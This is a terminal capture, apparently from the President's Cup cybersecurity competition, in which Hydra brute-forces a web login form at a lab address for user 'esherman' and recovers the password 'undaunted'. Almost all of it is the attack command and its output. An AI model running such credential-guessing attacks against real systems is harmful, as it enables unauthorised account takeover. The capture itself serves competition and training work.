 ┌──(user㉿Companion-Cube-Console)-[~]
└─$ sudo hydra -l esherman -P /media/cdrom0/wordlist.txt 10.5.5.140 http-post-form "/Home/Login:Username=esherman&Password=^PASS^:Invalid logi
n credentials"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-14 10:57:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 7777 login tries (l:1/p:7777), ~487 tries per task
[DATA] attacking http-post-form://10.5.5.140:80/Home/Login:Username=esherman&Password=^PASS^:Invalid login credentials
[STATUS] 4610.00 tries/min, 4610 tries in 00:01h, 3167 to do in 00:01h, 16 active
[80][http-post-form] host: 10.5.5.140   login: esherman   password: undaunted
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-14 10:59:10
┌──(user㉿Companion-Cube-Console)-[~]
└─$ sudo hydra -t 64 -l esherman -P /media/cdrom0/wordlist.txt 10.5.5.140 http-post-form "/Home/Login:Username=esherman&Password=^PASS^:Invali
d login credentials"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-14 10:59:16
[DATA] max 64 tasks per 1 server, overall 64 tasks, 7777 login tries (l:1/p:7777), ~122 tries per task
[DATA] attacking http-post-form://10.5.5.140:80/Home/Login:Username=esherman&Password=^PASS^:Invalid login credentials
[80][http-post-form] host: 10.5.5.140   login: esherman   password: undaunted
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-14 10:59:42
PRESIDENT'S CUP
CYBERSECURITY COMPETITION